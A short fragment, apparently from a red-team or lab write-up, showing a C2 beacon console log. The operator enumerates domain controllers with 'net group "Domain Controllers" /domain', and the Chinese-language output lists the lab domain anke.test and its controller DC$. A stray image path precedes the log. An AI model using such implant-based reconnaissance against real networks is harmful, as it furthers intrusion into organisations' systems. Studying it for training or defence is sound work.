 beacon> shell net group "Domain Controllers" /domain
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 anke.test 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。